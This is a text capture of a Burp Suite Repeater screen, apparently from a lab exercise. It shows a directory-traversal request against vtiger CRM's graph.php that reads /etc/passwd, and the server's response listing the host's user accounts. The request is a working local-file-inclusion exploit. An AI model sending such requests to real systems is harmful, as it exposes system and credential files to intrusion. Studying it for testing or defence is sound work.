 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /vtigercrm/graph.php?current_language=../../../../../../../..///etc/passwd%00&module=Accounts&action HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 F
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=dirda03fe4n87pk9pova913r32
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
../../../../../../../..///etc/passwd
Press 'F2' for focus
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jun 2020 05:16:40 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 1679
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/etc/news:
19 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
26 distcache:x:94:94:Distcache:/:/sbin/nologin
27 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
28 pcap:x:77:77::/var/arpwatch:/sbin/nologin
29 ntp:x:38:38::/etc/ntp:/sbin/nologin
30 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
31 dbus:x:81:81:System message bus:/:/sbin/nologin
32 apache:x:48:48:Apache:/var/www:/sbin/nologin
33 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
34 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
35 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
36 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
37 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
38 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
39 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
40 spamfilter:x:500:500::/home/spamfilter:/bin/bash
41 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
42 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
43 fanis:x:501:501::/home/fanis:/bin/bash
44 Sorry! Attempt to access restricted file.